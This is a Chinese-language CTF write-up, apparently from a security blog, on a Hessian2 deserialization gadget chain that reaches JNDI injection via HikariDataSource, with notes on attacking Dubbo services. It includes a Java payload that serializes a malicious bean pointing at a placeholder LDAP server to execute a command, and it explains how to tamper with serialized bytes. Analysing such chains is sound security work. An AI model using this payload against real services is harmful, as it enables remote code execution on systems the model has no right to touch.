

到 PoolBase


最終達到 JNDI
solve

import com.alibaba.com.caucho.hessian.io.Hessian2Input;import com.ctf.badbean.bean.MyBean;import java.io.*;import java.util.Base64;
public class payload {

public static void main(String[] args) throws IOException { ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream(); HikariDataSource ds = new HikariDataSource(); ds.setDataSourceJNDI("ldap://url:port/Basic/Command/calc"); Hessian2Output out = new Hessian2Output(byteArrayOutputStream); Object o = new MyBean("", "", ds, HikariDataSource.class); out.writeString("aaa"); out.writeObject(o); out.flushBuffer(); System.out.println(Base64.getEncoder().encodeToString(byteArrayOutputStream.toByteArray())); Hessian2Input hessian2Input = new Hessian2Input(new ByteArrayInputStream((byteArrayOutputStream.toByteArray()))); hessian2Input.readObject(); }
}
我們重寫了一個 HessianOutput 類來獲得序列化數據,首先可以在 writeString 處對 this._buffer 賦值

第一個框中 buffer[offset++] = 67 是為了 將 this._buffer[0] 賦值為67,后一句則將 this._buffer[1] 賦值為67,至于為什么有這種效果等會再說
第二個框是為了對于我們想構造的數據不要再產生多余影響了,正常數據還是原來處理
然后跟入 writeObject 中
繼續跟到

在這個函數中發現還有個賦值67的操作

還記得之前 this._offset = offset 嗎,所以 this._buffer[1] = 67

現在回想下那兩個框和我們要求的67,一切串起來后就會感覺構造的特別妙
after hessian2
這部分就是在做完題后學習 Dubbo 安全時看到的
我們可以使用hessian2對某個對象進行序列化,得到一段byte數組,修改數組中某個布爾值屬性所對應的tag
目的還是進入expect函數觸發 toString,這里選取布爾值屬性進行修改,用 binding 惡意對象將值覆蓋(不太清楚為什么,但做了一些實驗發現直接修改值會導致 obj = this.readObject() 失敗,可能還是要更深入跟蹤序列化過程,這里就學習一下思路)
順便淺說一下師傅的這部分代碼,因為是要打 Dubbo 服務的,所以加上頭部字段,我們簡單復現的話也不必要加


- Magic固定為0xdabb
- Serialization ID為一些標記組合的結果
- Request ID 隨機
- Data Length

最終打到了:

參考
https://firebasky.github.io/2022/06/04/ljctr-wp/http://miku233.viewofthai.link/2022/08/29/2022%E7%BD%91%E9%BC%8E%E6%9D%AFJava/https://www.cnblogs.com/bitterz/p/15828415.html
 上官雨寶
上官雨寶
 Anna艷娜
 安全俠
安全俠
 Anna艷娜
 安全圈
安全圈
 Anna艷娜
 看雪學苑
看雪學苑
 cayman
 007bug
 看雪學苑
看雪學苑
 合天網安實驗室
 一顆小胡椒
一顆小胡椒